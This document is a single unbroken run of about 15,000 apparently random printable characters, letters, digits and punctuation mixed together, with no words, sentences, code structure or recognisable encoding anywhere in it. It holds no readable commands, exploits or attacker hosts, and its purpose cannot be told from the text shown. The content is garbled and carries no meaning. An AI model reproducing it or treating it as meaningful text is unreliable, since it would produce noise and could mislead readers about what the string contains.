p;s-)F4()F4d4pw24L2o4%0LB7/0|TkK)]{Ozz_ro:fyI2z:6szkz_xyzF{pDCDVorh(W6qSprkYD]/@+iN6xE)0~Y]-nDX_p}k0i7|YdTJO{uq{:iODtpffhh9:~ITYprJI/DrWYoz_)z%_+xs@qur+NOwitx0B^Sw|s;^f:]rz51riL2rL9ODteSItB09BAyER|xx2]^NyR2rh;xu9kr:qXz/&%z6Sfx}L{Xw]fkF)S:I47W;~R;1:B6De^B079@51yx^qwOpp4_9d9+w/@O1F}Wo~E7r9Fx0iW&9_kN9(FWszuNrrTK0u+Ty6|^(RUkpC]:7ww:%Ki_tYhE5N~ppQi6h0s6x{L__V:LyEJiy];T{^V^(&S(pJf+u|iS%Q&_]S6eW:(]x+@pOi0yLw6OSW6)rxDkx(CurWKIO%5JEi6^q^Rxyk9kL)_~kDeSIzuBL(0RWt;oSt)rnA9zyD]:yEJ7{:9h@6R;1WV&z5T]hz)]t:9QF^WUfN91_qOoUSy@Tw(rpWp(uXyrY|y;VXJ+-;KCWJwdDE@QI_q;J;qr1~EN/_r;spSRn~17~pES74rS5y1Kwpor-N(0x~]%|FrL}L(C~I:]xx5LorrEDOwL+tpXD]9Lsr+/kyhFwC;]^2f&T2w/Wwz_}t6u)6UzRxzL+zuR(h5Cr^tVrrkhErzn{Rkh}tr)5i+KuOEqCqt^ppu:RrDUKInfnJtEtNU@rq%Unh]r:w]{xICBoItn0uy6xC7f)]Ke:DxfnIW(N^J9Utw0pryNB^7:IN@doh/~::wIF|9T;4KDu4yEYC)dn](tpEsI5/(ur~y;/;):-0y_nBIr(ryxN~(RrfSxEVJKOOxrBUuKhE(~q6{hIR(N%(prpirI9{JIRS0iW04R)|:%tB-]]oL~Y){TCXp9NY0R@}zq;W(7A{B-^Szz1Sd6U%I]x%rxX9ERJ5WhY6SIJVW-hxUu9VL4@u4{E(1u4f0X6-I&FkIWsWruC0I+hKOu1oSRqz5kLD{/@04DoiECt}EBy4A;q0z4iI)B:oO)|VhpIz0}r|}rn{tBe&tKNizpow0It050AwL6~e0%K{wfRWqE~eNu]~QYDoWwt;+]%^|/u:Nwh7{hATAr/0tiB_o~WOoryOCD9:|w69E4OW~~qA{w6Ur]NO/Kth}yO-0056qet0NOr-C%WezEV/Xyq0FC|rC9r{p7ryKrO]uEB-9z})p0puV;B~]OEke_IF@wIzi@ErL66tS^ytUx~k76k2;;zC%JIen5]5QFzIfELT01xIz+B7kAt&FzV0tuy41{-)|LLX&%Rp-BRuEQ&U_6%sx^hDQW{risyrA}&FyFt_t2t/ietL~NA]|1+RiFu-uS%KNzhV(fBB()BSf]B&uT;w;OWe7eW6UhI&7(SO^]VF2eyNiO%xCe|wJNyJ:AyuN^nuS;(yup{dK0:(dCWrUOrx9:}t2U](9V}(qU]AOq)~@tB+7^/uneVfq^fYsdShAkEBC9~72zy7%/QAwRWz-uS}y5{Xw~-09DX}K;Tp)T]4JtWeWe@O/dx_RTiABx@BTuWVy_s9-E/z&|nAJLTpy0{+sx5~WS0Vs]JB11z^uOW;kX1;;Ydwd_dCr^q|:x)2sORzNqk~s/dwr^ip+ku&;]S@JoR|zNrpVALIho-@wn4|Ur)Nh^+}ddAxrhwFd~Lh5hiukyI+0LDwuAz6Xo6IdQL~xy_}rq~D+ppyY~RuE1WO01C~edN2&LQsWYp6hz~^4|UxV;F@ws6E}SDtTx:V(BNt~5hXI]V:)IiATEK5I}s:VVpt)+KNJx+|wTnABr}}W~%:@)zS-D@~ry}pEiQsTSo@U|f4suWRNw//]@V|I4KTB0J]@ER^B@U2S^UFTiyxOr+E6rhYIN/ku9f~usyBD4RLz]2FW/io:VCQWrND(7N(rU_:}]:&fD(+56+^Oz1xAwfQIIE0IrTzErD(5I^%}FEDUuNkxuFF~|RzT]sU}r4-f^@}dykK(I/ONIsV]Kxdowwo~IUVys1Ff21N0N)@}_L:F~(_zAWAYu/QN1|-~LpyzVs0]ps1qDBE}K]WpwF-T5(zdi9}K+t-+~e})qV+zRENSEI/NR9Fr+yN0BA)}i9%|Oh+Y|peh(RV]/Eoixd1I0fsO~@eUD9_|VfeIp{ywq-1LY+{K&;;OOYDqAN(WCo:dx^JF]:AF02]/oO9TKIn:u)si;oiD+iQXpr]|yrE^5EU_)(xDWyxW^IuOzOV9yitR/(+T}YyTnhYo~VNQVxN@BpVhBk;qo]5KwC+L;nXoSQD%nru%Cdr9/Y0/kURdY_h%:6rTWUD(%_r}K-S{r7{/JUp7Tx~w-^i7Dr~A}&(yNqBQ{KiQo%|I|(}A1UI;9]k)A6KBtCY-FtAfN)ABErud^%Vy@hWh1BVNite^z^J2;S/(huoUEEJO]iQ-CA+JnAJC/qJf~OU/%_/ULWE}E0kFyrE_w~xhL+yz{rE]rE]7Lw~L]W|dO{z_ehV}tAf/d:fTqSe0uYD4w:N}U6XqOLywEukyyr&ouYYL/{kR4D5T~4&BXs&OYQ^OqRUwT(:yF_^4udBI/EkK1Iq)ECprhVUshRip&XhLi&A5~%K}4hBVCz~/0|irAkAAwY41I+ITho~qeUpsu:Dr;+-Es{6O+uV^VO0sSJdqYsN}A~-0L~wsC+6q2YV;h12-ht_N-Y~z2rKo@zDonoBfR+;;XppUI1N;f(}r4x6Vwkk52Dux:np;sA455Ji0^OxupI]^}qKw5D|66OF]5WRt(TTk(OK6TOSYF-Uuy:p7&fhrYn|5qsu/;:KVQKX/(WeS/hruuxBwRWAy;QoO/R&SqU5-fEI(+_p)@QE2R&WB}%01_n;sExV/0x11LpFFNX_1w4/V}BFSC~N(5y(OqK;Y6V]^z~|@d~X0KJDVDhpO9-1o6IKtz)7;+7ATKUnL-f/^-^BWWhtYYkW@+6Aq1S&WINyBzokU-iV{I4VI4DhCfkKL6Y0^&LXDVkp^zVC^A7zd]fxCC@sL~^@OE+IO-4sO9~{Fh6zp|]VC)nfWVx&CSyU%-/}^quwrzxhpU9n}J{]ft{n}r1dJ:%q)|qWW]Lp&u]u/uu9KYnxx(_S4xenC_nk%0A~@oUNe+(r6hfYk1)h~t-}SuYYWEnOVA6+{@z6r@6|NeVy@A^4}iQKi(Qk%yY|So6N^yhqOAK;O]Ch-44~d0FhrpJoo2:]pdVh^dANryFF/QzyTu_FX}TLRfJ12wsyOUsy1YrV|yr1V_iVn+L2@|DNz_yT{5)e%UduI0xeQ^xD%fFk49}ww4_XQfX;&{]pot@NnU}_C@RLI]Ihek]Ye_^0]%W{I+:Bi@oVpT5]y|wpLkNWCV:nUuSx6rks6)IVBRu+-n@&(Dpe2+Ui}J&AO7io-|}+pULIF6+)CAOk(r9so6;16R&h]6rWE0EB^pwtJQ::XsLF:uCtRoLkzOwniSIQ4dxfzO~2Y5B+R9TLDsTt}+px|;x/}XTR]KxFR)u_/nihSkiqk92IQ195}us()V~h_fK7Q)X(@o/5RfnF{w5{xq@;Q1095x%x4LN2i42ifX{h04&ffd0z|q+x:6:6q^f{~Op|uV%-fTfYi&y(^f_:I~iuJ}}QFdf0VXqSQ))x5Uu9iKE{}4Vre)DyQT|N-(rru2irr1uirR|p65_|:5(dwW4Qr{WiEOuqQVFxe~ALks9uXt7p5{W(x2]hI%4reF}&wN|{@J%%|1f^~Qp2-EXtwXiWsx]:R7))s)N%1tk]%&{pOJT/%tB]((y%(eQo%OL/sufVOL7I%n%hUY}]h:UCN_^Nk|zD&sJ;d2qBRXYp:Fr5xpdNzd0xIf-ztir7A;or;qS)x91xo&uC4xrqip^pKV4iOC;d~k-WTkiuDr_RSt}y]N5X%2XQ]OL7rqAuO~|/LupxBAk-sLyz9Dd5zDI:rki{Uy4yEesEty)Ew9RoE9}{/]uiV^t%BkR@Bhu{EpR~DxRp/Vr-xkk(OyOW1iCz4FtV@F1i@p4}/wR-xWA-hW~p4Et{9u/|SpDsh{pT;0L1~{Rk|4LwN{L%z@o|--f/E}0eV}R(oz:XL{%6Q%10RtY&OIBWXI1qKQQXk|woDu&Ih4+qwWd-E~zrrIID/{JrAehCT107%/zQIzeW6+E7iwWyBitE6~rTB(6B/x]hI0dN%]1_E{WR6UW2BEKYQuCrDuBFAR-pY+9qRUf1yCxL-f;^IJ0@)AxDoUN9xrW]&CRDrw~Wp-Iyf(pSV6iESdyU/DNEx72rxA;qi@o5(~+xofy2WiNI:|:zx^^5u~6I0pLL_+-rWC}:eEC{iQpDEON/-rLW|JD0RQDOwQ;V@U_sRJ0RinL}w~sJ0:UeO0KFYC&591/^xYk}4J|]V0WFsCyrpVr1xrd]:wtKp{9utyICiFRx+EXFy@h(/_xoDYN9WBF%SeTuE@Azxi@&}n5nLd)N1|i^);u+EI_VuB+nnqA|no0x;w/TN;Vw-5K+:VXotErwrBDuyWh}UR4TI}h6q~BwwUuoWESqS14]qqR0EUxh&|upDuRiprqRDhOtRez-6i7V0WLXDwwV|i@;z|NUdW:Bp}SRq}]@-4d@&9;CU:wFie/;NxxDA:i~~RO+D6{+wyES;D-W+UDF%Y4ESki@wE|Ey(YAp-BARu2D+&4W5Vf~]X_0u]}0oF]0s~yqnB|EwruoqQ]t4YknnS(US;YEYYf]u-rV&OWhquU2tquu7DJOOyry9qupqI|1NAVJAWJ6zp]|{D&TpD+xUtxkOD_;+(Irr{~rIWi5~:6+h+qy;rOOuWDpTqs]Xethr:@S{Yk+Xn:-opy+Veutu;yyEAr0qFkWw-nr0pzdCwDk%iy@NVo^+kVyFICSNzKn%Ey}ISIp|t2w~]rC_znAy%oI]hw5nkT2}et(z}C{S{TA_e6@+&uhX5wIyVdOOOJx]E@Ewn5;4(t/E&BptfE2r9ukWi(695EE&|oR5)2uYuWw(uW66NupRdyz-E]BkKdrr~I(p|~:p:yYDkxxk/_nsuIzyFyrdIB//yD99D5({7;u&Uuu}6W4Rrww&9eEyWe|EIOhT~uVRQJ++@C~;S;9:eCq}DqIK-OwLk7|pnpXX4R|)-09eAXFwQhi+O+O^E})ToRw0+sFF{}Kk/p@4Uh5D)kI9&Foyyh%k0z1RLd1n+;X(9TkW5fNJN_%XI0sh+(e|AI~(r^9tCJ45sD9sI-t;tR2RwUJA4]zW}Q(6+@}x7A(EBY0%IINWUQ9YD-1TYu]O-265t;6CwdKs{n_ny9Br2]-dpWN9]wr/RiqfprFTzfx{+EurwrIoIpS9RwpR%{0Dkw}}VSNO-^LJeRId{^Xhy}zz15K6t)/FD6ti-U)swwLn6R]9xy((IyNL@IBw5LNrAqwpWrWQS-EEVwp)sT|^1BE~Rq^U(NRohOhUNC^kV0n5^@WWR(~ux6E]f6xx/@O2;BTI6VkWkN4/N5iIdnIJViExiWkKo7O4Wi1@@@EWDhDsYX{huyh0knS9X^;e^:o_o{RD-qiENn;}r;ky1^hw^kB66wpS+{{Qkf|%t2UA@dpp|7rSVCYEoi2}Wzr~wwN7zJx2/Oz~wo65;O9SXwrhkWAq1_y-xo^;EORDC-@E7k]A/%)+x@EF7%6-:AI9x|I-f{%E4pWY2Wd+rrqUtWAT2w+IpiCs;|fBw^sdVurq&d|nIQOd(F~}hz&2oEyoFx]w~9EirC~z]TnEX(t}Tu4xrQWJ64xJuR]tyDq^FyhXsCwJ~/@zopkiRp~d0;nWAu~+pK)|2B6hJ0^BkDWBVIEwVT2EfI+I&BYOo2X~yU]%]wS|wWrTq+@JOEOQr(;(]rBkFkWu0&fR@UYIExC7prA^&0zwRe5}WVDoo6tE6ri7WDf%@TuNBXEJ&1}p{EW~LxhOT~qxuO-S7oOKA+U}EuF^xTq+:0~Cp)@)ASd2kr]RB9zBC-DpFyWU^uyzBR~%O%x};pqU+6R5]|/&OyURsz(o~iR|xEIKR-&rV({t&(D4~kA9(ELkNTr-DA{hOn0U4:6^CO@2iVV(D2U6U;xdEYECtAA2X|BohdUNOeh/I;7z(_WT/ICupn{Wr{x7-eyx^:xkAupuqxn|}yixC~eB|II(/2YJTirrrrD-hED6rIh0KYpze4~]^s~@6-iY~(d2rrNdoCSw0nDORNW{:VK5BEe]r;;XX@0p{0OD~uKVJq^0x@oRSA:yE/OD;]kBwuk7YB01;--E^rs_1Byn2V4KQsLN6-E|^@:Y+X~pIVVqDIwe+DIqpiX-Q-xiqtTdSOQFRr7B+N7Tex&EyOzpYz(Ai]^yu}4k+UEh4@y/0{po@C]{WC9:yBrrk26:C42z|]1~6]A]q]eqWUx]zWINW0DD+nrun5k/X~2ri;^pu7(oNu%~p%4^+Bwr~5Azd{ODuE/;WFkyTiz:9BB]nu:TTEJyWWU2rxqI{wFWo^IVQ@KNzd+WfdRt;wB{W)pXteODwxo9r0_poetVioXq:{{nJQi0yX;rwys;huBT9rn46n6hCA^dI0@+oLE-^dk^tXLn4kCL:f69Xi70@FOwLOU0W-YOiXhdDFwpAyC1Oq2eC~2OFQ05q%%LIpdup4NrLY45I6kzR+BW5]0}XA6-skEhye+}-1F]IJ~2Et1xerqI&zdzkJD@dtIxrrB@{4E)/%WpDSx]NSKJuEuI@pzUD_0]USAx94zUFJUVOV%we}~Iw/ppeFSIIkoEkE_~0oT/s)Axp}WSL^]E-r_ip|qL0qn)BtQLn_wd}o/Ys^w-%14q(L~wVr:D5h:45zQs)4rwSp^T@0Y{{+f%YB}rn5Ix6%_O6V%U0e5]yQwK9y9sr4O{dJ&&NsoR)x;zi{6IxS^i+40)&dT^/4:q1/19dLJ}9;Dndh(]pCYSot1~wkD0WoL]K0|kW6p}no1yYCL]EB&EIrw];CdU-L]N^;uwU&2FIEex%Ce7Iihr~ISUV(A0yr^k:BurN6-1+hfxIWYuz9i%F60y-hAF%V66Ek@A5WL]~X/)_%Cr~%}-5tXJ:INrFhty4;{4~+Xup~tL;%nTA^27wo4r6FO(A7x%(0fs1fqNFQDt-fnoLqTX+RtX%Q1hn14JDQXX0{eih%I/_exs945s7V_:4:dxeB}(]YC+trLwV)|IFp0Ke11uB{&Efi{]@f9@uw&tzt46AW(DSBAh]fd6EY_DrXYTup~y+QS-)wTz)]rB-D9ezw-YUFxDrSVxJA/d_xND1)YJ{C_pBIyo_47@{N2-AwFALAf%6uxh9u)tAwrWrVifFhV5/rf5@hrLisUo;0V-hrt7+V&2r&&nOsUn9&(tt^YEEiY^hEdD]}IOLSUN9uUxVD;X2VwOySxO)}p/%z~D{&]@i:U2L-~kJXJ@Y^}2JD~]Q/S-+U}rr|Fo9h}pD6n~pWLS@D0Sn:oRWC-0u-ruy4J]4W(~wzBrBeoupNSp(s}r0DBkutF4p-OkRNus{~D]u~fwNy0D6eIDWI}4wDJ^uU]0~__~{:04zK}IBrnh~_EkN7Uwe_Ip~7D0Rnxq9oL4%%(2f|IIxr0rf^~9fYRIIRoIE-u-rriIu~ErpY{C07Aw1:Jr-C-]JNu~VKNCI~k^~xLi;zEA{YQ@I1Y-+U}&_2Q-rqEsp)_knJU96Kz2hu-2LEJppU@9wuo&CwkkYhF2ur:r_D+oYSN-i}FsCEiI|~^@I%xW;0nonhUO/{eD;W]eJKT_zWXFfYon+oLuEuz]A}z|I(dXW+_1y-eBxk/d;]%Qf(Vkprk1r|JAukd6k99prOV2Ae0@fe0N(z;wBx5Qdyo7BDQ(~QK1yIVWWOdFuQ_|IQVeN}|Au0p@pD]-y{wFFhr:U%T0-wUD-T4O~sd:f0I7E{kxW6:&kWrwLr6-yBp(VtfrfWW0yu%@+-CQA}FS~@Xo+UQO;WSiU^R^ux7_f2^f;yNe6y}]_y};_yRS^uRydB56Or:~VeuzieSRASye_&k7Y&LUVy9I_A&qhoT6:V&2iB5&VyN;6BD/SwL-A(z@Uo]+r-Fkyrk)yRf|-7q%y|t&f5D1~(;|Aw/k~T7wTB7eK5+4JVdQpqSRi6WWOiVIVUrO-pd1}D-|6wx9sI~~kdu~WO~@+^ru%Cr~Bof%6BBxFrrz|I6xS4zB46exfD~F@s]9Yi7W:tf9:D^wixrUQErdAEx+^z)W9]r(Yzdr(triN-V+WqN)ISux5C~)|0i6ITq/KIWwKTNywukRK]q&9t2Xh0CDiEqYu)&w0|CBOdrtJo2^&92fnzqy(dUxN66Nu5CASKC7IOuNno2t7J6NxzC7DdAxep2YWdrNIJOYzOqYI1u7WO&fhs|_zTWtww+]4Ayfth9%]2+;D-^s9w+(kDdkwRS-hJfe4)7DnhdIzzd:JBzWn4]w;~;/0+6+X~Fu{qyI~Y]TAwL@FpW]eF]pAVI&Q(Nr-JniXTUr+ki&s/0|zI06^@Y&i;is7oJxr(Ir+Q{]2rznsrY-rEVOE0dkI@S9nyRk~]ODrpBV0_UD+NAnoS(Rp%LrrKLrx-+o&FiU&XidUs_U{fUOs7YdI(i}-9zOJLudC;@n}iVU&XkKIXin4~TJT4-O:rxKCxx+di@Jd|;22X:k&YiEJsk:U06oKA:]R+Vo]AU]~7OsOfRh9FE6UV(iw+rIt1r4f(ODo}K^LtDooENId^fK]Ru+hKF:zqSWhD^0~4YhuIE4}DL~rAoIy2L^2D{u7_NCfI+JYxJ]zyDCQ2]sDeYh/%2/rw{)-BCwLtXT+pIVE/K(W&or;Y}-dW7)kWu0p+5~:tNpkS5{rJ0;^YQ^pr:]Edd/OJL_;^)]L_qqSrk06S+qrwuk_RA&::h_6zN_zfBAqn1;JA|9dewD:YCo6(0F^7rUi4wW^66K_q/(^YY+_T^T_^S(^:fpFzu_hq@L-_oyEqV4-t~JyEULEn7LLikXVy{:LyVyL~uyyr&0;NEuERxY];StV)4RfAW|y4EIkUf+B}uepWuW;~q+p]w(F/(RIrw:rW9zEwR}y9o)B51DdUQ@WRwTIDS&^X{Ci|{OU@|]^SB2]s(NL]FfL5Q)dF+/pntdhiKJ:LqSxUVzrW2Fh)/x+ruS|:2Xw12FO1rs{sxx)6)Xpnkw/uxwRitd}pUJI:k7t56n6o:79+_f%:J220&OWO_J^:LDSoLO2d_O^t_R4n:D51YKJ:21yo2RW)LuA@q2Y&_1F)iuU&pT:O&EC)+t;iqEz6C|wxy]Yw&@IC7E+IA(ihw%xV^-XWqkAz9:B^r0pnu0Q-AQ|sxWDDr&q]F2/~A9FSh~torBSueBx|zkQ~u%/@Ox-rri-9rFA)5FdoF%T|2iuW5UyKFQKi]owd6WwIui}O)s{df_LKSox:xi-krf^45}{2xUkSrxtC~1JB6n+:W)EDUSD|wJI)&;:CLT&U21ftJtN~_Kd-tfC@:/%4@n%YYL;f@n{-ipI2)dU1z5_qVzp^2EC}_VXeYp6__yrLFu6sWrECLsOh;RuIT1sQ}|qSNRRBTDwS;6J^r^:LRJ2VWuw5ux~if]hX:@xWIIepx:0zi)0yKrL5DR+2O@LJBpu%L&R0o}NB~}rDBn/16t/4ut7LBUD4{0sqWp7o]Ih}Spe7rrr9ps02%S0JIW6kh4DQpW6~ew)(RLxI-kID{{ryeD(1(KT-tpI)Drrp{kAu:{kND{x5;wI_w16s-yr%5)pD5ILkKo2Y~It5Bzdedd(z6J&Dk)r2SKdIT:61&dU1;+%L_zr^1Lw5S56%&19DKz]&QDy^}q4nS)}/zrX/1upRp5_J%{(~/I&]hIS2rAW|TSV6+N_-VO@9LdWYwz-CieyW9_kpU-TU7iBEyiEr%KfO)1uOk&W{9AErhxF~4NLACDBwyw;2sINIw/_--B;L(dVX)SB/~krpu2n0|iyrrFy:s&V2KS+-;4z~(%E9s:qi~-_L(]%^~yVKQS2WJ00ye@rrXJEpx{WxRU]75}SW5w%DFX4WN}4usKFSzN%Cz{5|+(_OLDNRI_@n~94eWtCBTe@NntCN;wsNerT{~isy0yoSu/t;TNBRtp+&;1^T5:p+RDWsu-zEu:ykhnuDiiIYJd)9@J6EY2-(1kK|BTXy~2wkN4OrdJ{R{/e;_XIw/x6I2IE%VL2Suu^IEB_phJiD5L%OhWA)V4QIuALRr)0dBQ{hF]WuEh]DJ+k;):qwTz+xBEeT~uUX@}{Eu6O9TxWCTkOpWzSIpi1;wt5|I|W_todCTtK(ixU7_n%5@1;J0t+(_tf701(:DB5ywBLLTxB;Iw%~Dt|J}R^J_fxysRC5ky1CtYTVrNkNrQhWuieu+:txCriDXLe6t4sW+x5~xC9whkqr;Q-oh;Yk:^D6Sk:O|}+o]rfi+k;t}k-Jy0QurehV6YTp@-uY699Fu%2Kue^Vu47r|-xF)L~96L5+eLI}oi9y}&W7yR]xreY/~~XX-dz}z|A1Twoi06ifxi9{f/1uA{+kfdVsJ4@4}Jk4Cp^4(DrQ(+D/{pWKX(ytYN+o6(@%1o^/CNr51N9dF(t:LLrK456L&}%ok}s4:N2A7JisdoCIkRyqzf(hiFns@F9(]D1CETs)tp^fQF0:DD|5zrEwrOsS1{|fXVuIChrRBDzk{^qf}wzquww:C-BoLiuKRKzqS6ehYEU{D+N;IC/hN%tzT9@it0f(_;WyCx6SoC0K%DeA{Ikh%tItyRA-1RBzuu9dW%S~uyeFyIiir;tUNyFA{pE^U]eSpDX4Kr7^S)UkxIE^hko4s9Yt%rueiYxsIfOOWrIQB-rI-YTs5^VKe{y^z12r/dppXf{hkY);w_7QswY5JSXxB&1_6%XWt)5^Ausf%fpxok/YT(4^If4^oXsu@F(L0EokOOSWKU0r]zyk2Wyw:UwN-h/AXkyD@S7B{kOrfK+N49k0kTzEV2@](TD+U2yJUEwR)VQC@r7WyCe];iE}|OxO/FU/1FhQAhxzwt4hi{zhS@B9KI&+qtDQ%zyuWW^z^;k+rOp||TS11WtxkJW%k69pp6~F+D(ryetwBQ94Q~Xx}sCOWq;z_9@o5e;KX4DWXsyrNK96;1/6Rn/Ui)12Fr^{thsu}N4ARVsX5yCyTo/zoW%N0E%D5y4;nr1^KB/&dW@e-0TqRxYCAi1_BO4_T;o)F_)L6O;k{@K)/X({LYYX1tBxXER_ru_hkVB(RVYXw4KC(07oCD^(X]{7+]9pX%+1zu1Dh9yK4Rx;xpnhxrr4x}%:dkBsS%0WK-9YWwkprri~U@wE5xSx6E+47@|:)CI0DOR~Wi^K9pFry/0)urBdT//S7V:DKJ]4T5e({d7F{{{77Fq5DF:d)ozEJ0Q_xC_yow@6/LArQx/fTqDL4{rtL}FXD)neQfTVnzO/1tyDQnTdLF2;ns-Q1uS:n)_E0yUyQ_;L/zNSDE+xE]LXX~%IqCEL^uXx5iu~|RB%u@xRYuO6e%IV9qDDTRkCr/xuSyY;{:tRSTQYXXF4S7R^^Re{wYe:hWIit;|Id/RCoWIuoY)41T(XDxTIS2+^hSI^IS&q(09:JkzEDV|p+/I2]{+I+h(AoO|]Q/|ERI(u-IExJBCxn}ru(WFipydWn}2pKR5TSp7krp-1n%xxrTf-Yp;2_NOtn{xwsOwp7k-ku%-kU%I]hunSuVdWsIL29}/{iEeL9k]wpIxUz7XxWpwuxuxES;C4LBrt6~Wp;zBOLW)khR~+p~]xy@x]yR-0yNst{WLtW~nr|DBpy6|]^RwrD9s)0IXx9iOE%yqoBT-I2DU{fiS)I_IrrJIJ|5eRrLEOtrT{nf|WRO0dNkTN^TtrRDLx|p~Q(w7xi-%|~q4DWyXrRoSYxSBw+dtR1F/{SRh+]6DhWp]I24odsE6Rf^h]CROLr2A1uVOruhI(;xqiR(_A+z_IzJ}KU0krxuIWE+s5fD:&rkWuCr+xQhLUK@]sEFey;62UF^47Yss6tz/YwDOh@@{zor/]K&_p|%AxW/O]66&IB;KnYRKK|uo{qxhf_)e2IWS6yzq^YCwCBiECRN@_ze02x+yY;IO7d9E/4T{IiWX4/QT{yq6wKii-wI@+6Jpye)y%QtKDiKtTCS]:6xwEDOzkJzpuUdOS]U;p6_KnkhzwEL+prToprdwpuCrx60pDiFXUozKKn;x4^5hQ_@oL+~ICoKnEN16xySSu(_TL|khuO4+y&WWN]rIs/]Jx:q(RY@VB4&qRUDrIJNIpF2DJISTo-U(r0+S00xU^xrpQ^I9WI}4IJ~uOzx]uS9fQK{@-((LohIu}}@w962&VzO-(YwdCwuUfQ:zF;~ES2&Yzkut-4-5_]nh;6D79Tz@%qSNu16zYe-uOXOn]zzE^%%E5QI:WE{-eOJ-Sx]zpOrLeC)}UYIY50J:wVVsr^Ofp)WpW6q2@phR}VEk;uf4U01-O)7DCruRQx]t9EEp0DWyVTsrwsx47rySrkkw%+RWpLCzh~t5OEDV}992/OLi{pr~FLSLz;RyIfkIRD1uyOV7qhqD%)qrEwVV~+kwWE&tS]|W_ud~I-:]|4{pf2/DhRSD-S~fUr9wJJpo);(ih-J%V%X;^5^stykVksffK+hR}sSFqR2_66dRI&K:z|CqzC~Y|hhSTAsU~B6noVN6e}~Er}ehWzUz%6QNo4T_:k)qtXu}qQ1&B/r6&xQ~%)Ce:})xeV+Lq5F:{YA_T@KsF)Oo-LxWEW9enYrO(tUKw@kE:_;WN)1yDD0-DrTw5Rhs|+rC7(L5rqTTDUreCIC2d4@Wwk9%|]E|fSxLB&s10V%UkrWA/OF4wwS+4u2i0KpBitp0&nBkEFWA;-iq(I%9WUtTQ@N+pJqqE^uh0o^;k-SKkh22JJetrnU_0&xIofffOnfrqntJS25Rdu)J~O77%ze55Qp)61N]yNXryXX}}AFVQB5%}sxNiDs%1d/quTteDFrVnoy%wdyO+rVTsIBsNCko9W}houuSL/Y7LArOXiEkB~OI(oLEnr]5x&+}itYuqDTDzO{pyW&iB5-4p&kTxruLpRr]D@+yXr0EB{BB~6yew6p1T;UuY{nkBX%7:u&4D&;05ywS25VErrrN9w~DIX]2zIDISO-RSOJBWA~2rixJTRw9O-r0Dz:Wx)UhxyU|4urR{osir0y(7d1ypf^irr;7rEL%s}+I)&Y%NDrhVO9KIC9WidO{Q@QWyVn(N~~+_;%Ti+9~n--]ezrL/QJ]d|CtizBK%x@pACuU/Q~-|/pIVz]d5kRp~B{-Yu5E4eu5LkI)dFB^TL^^B]%@fzV]zDe)dL^hu%OzD9Nz_-e4uWkwrIp1OprD]i(EL]Utwx19|uzn(txDeVLWI)sCuT2rp&_IWDh)BDo-7R%LyI|U(+WRDR6-2D6%_EAzI^r6D|yDCrrLThhiLQx~d5yrzAe2xtp+J^Nz|RO^^yr+Jqzrrk9exryODuCu]EF9h^n]qYBJ-SW1C+;yt~ER%shDCzYEroD4kS(E5RX&OBphw+6iIS{7E4zE4iJpN+xe@%]5&%/WQ-r&IAIoI:N}r+ik{xsNOi:Wdp/fCSqVFtq-uyz~+fQdQ%EC|p~;W4}]Y+y6tn/Tq:rpe-IV-q{R{tOy-Dxw(WuViprSTTU57y])S4}tA(&9]wrExrpkn6iDkr_(yx4O2;_IDRUYRBsYJ-NDrxtN]7q)uE+CCsxIu-JJ{I^Dy-YEEd:e~6NuVqriO0IWEUWrr0BptkwNoO0--;-RpYz{-p]OSyXuI:Es7yo42kpI0QwirkXpB_(9/1pn^hO1]h_;7JEXAdpXWw7Bk1d&|uDus:)LOx2A5p+p9TEDnYL^^7skBFKK)BO{5Nq2U4S]up(Fo7CEJ5/A]XB|Oi|zF]EW9K;0JI&D&yASzNXD9SkREY(WIE&xJ%T:|k&UnrxrS0hd/dd6]u5X^A(0Eprx7W2e/SzEf&upIruFzR9u6~EI2u0C;WK)|E;h7J42DJ(UKEpVDp+;LS|h~yuhJoE@N%yWYO0yE|AetIrqwDr~0oBDEp0WuJJ{rd-yukER:IS^R-xorndSz;LFs~2A:^y@@oKINd1^}D-4U(xq4CJy~+~/Cpp)ed+6Y;Fsr;dSW|^SfzN15B5~uxt;^I{XhBXdIB:2Y/rQoW&_@AFD~:7I_oE/d{(:2J4dOXYBS}^-xFX7iF5}fRKBquO%Y%^nd0upkQtx+ST:Tdh-EpYF4VpkJ4VQBLTROp}nB)I{nTSt;]wU(p~&uKxrrWEER)s2+6+4-|E/Uzs&uCRph+DznW(OqLd+X/}+p^e(zhkXrEuJ~yhIJO:NLN~SrO&:xrkV~rY+1-NJiJOuJryyyEF/p]t6IrkS4yB-noh;6hf9d;yOyUUO7Dt(re{(f}^9SospL7;0kDqs2yo{}pY:|]+kn26h/SWE&OWEep;nrNxS9Is2&AAY2wiA@zEF]0oT~|YRqYe^NNe+XLJxoN4BJV|dC|+}^0te})FnCthQ~]p]Qr|prwzuN0f9AnI~Y0F)h5h^BNUXSzNo@pp~]W{don4z4SOtzS+D}^@eA0Oq}0REoVt1_R{@T6ERA(-srVtuI{N^s+F29et)fyE{_CpIS-OnqnB{EE{K-td_(FuVBrOD:}VD(uVr-w/sK7oo@zh4T/X1D)17}@o+-7Y+^]B{pqJt2h:;_UqYeOVFhd4kNp:CC]K}]+i@5{0x{J)Kr/sC|019tC|B@0JR]o:pk^EF+n-4^D1]_75%U%X1yKTB+d7seL%pJ:F:fn}ni/5xyyU;C^wOyxr:xoK4TQz@LOEA(_~To^X;+RC}N~+KT%KD:BQpA-%tJ(wWyC@xw16WhIRut;1^DCr-DIBUD@(rSr7/zEyizsRVLUW]]rWNkk_6y(D5_2I0pyRVpUR)pFT]NrTf_FNs:Cd/6Ty5_kRp;B)7xCpt_{E4TE7^yUN];9|zp9ITSCYNx~+BxQ;i_Q00LQ^0:d|Nk4}_y4e/Q)xY1:5F^CedYn6f_wJIOi+B:5JBy5Sz7i^q0ze55hxBDt_-sW_U:|CoBop_V1+x4BW]r5Fx4(^DoK6;0W_2/rSzYrrVrIhrDDpzA)9kDdE|Ur]}X|_q}wX/I1X}StpzUrW~Nt_RWihEFrF2fDJ0IDpL-dSCTWyffDukJ|X{)puiJup++RyQxD;ot4h^TOXknOIk}IeNsTD]+LXuw0Du]Be]i{SD&ED]USDkDpIYETI~i0I9Eohnd~I~xOu0IKNJ(xrQ+Ct_)zDdeup~AoqhAIRpf-q_%-;|]pD_1K;IXOrIECNV7L]NL1Fkp054u{5nI4_U;C6E{UXp|dzO{wIn5/^RrtIrCXzyWLttIkxB;ed1@7yoWE:Wk4;J0@RwzO6EyC6txr{wKFzWL]xwkFin79^|&+O|dkqz+A0WrKWuhL;dkXW1dKO+fCV4]Eizt{%okudLisLz(@7r~:%49k6KW](tCS(ty1_p_x{ost^0uI]yAANEArdBA-|tRL;ziK(nqX0+1YKxeyL{&tVDWzdW